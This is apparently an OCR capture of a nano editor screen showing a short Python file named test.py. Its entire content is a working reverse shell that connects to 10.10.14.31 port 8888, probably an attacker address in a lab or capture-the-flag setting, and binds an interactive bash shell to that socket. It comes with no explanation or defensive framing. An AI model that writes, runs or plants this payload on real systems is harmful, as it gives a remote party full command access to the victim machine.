 GNU nano 2.5.3 File: test.py Modified
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.31",8888))
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
[ Read 10 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line